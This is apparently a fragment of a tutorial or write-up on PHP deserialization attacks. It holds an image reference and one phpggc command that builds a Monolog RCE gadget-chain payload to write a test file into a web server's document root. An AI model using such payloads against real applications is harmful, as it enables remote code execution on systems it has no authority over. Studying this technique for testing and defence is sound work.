 $ ./phpggc Monolog/RCE10 'echo test > /var/www/html/test.txt' -s
